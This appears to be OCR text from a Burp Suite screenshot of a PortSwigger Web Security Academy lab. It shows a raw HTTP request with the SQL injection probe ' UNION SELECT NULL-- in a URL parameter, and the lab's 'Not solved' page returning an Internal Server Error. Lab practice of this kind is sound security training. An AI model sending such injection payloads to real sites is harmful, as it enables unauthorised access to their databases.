 Send Cancel < > Burp AI Target: https://0ae500e403fd511880afdc2
Request
Pretty Raw Hex \n
1 GET /filter?category=' UNION SELECT NULL-- HTTP/2
2 Host: 0ae500e403fd511880afdc25005d0099.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae500e403fd511880afdc25005d0099.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying the database type and version
on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
Back to lab description >>
Internal Server Error
Internal Server Error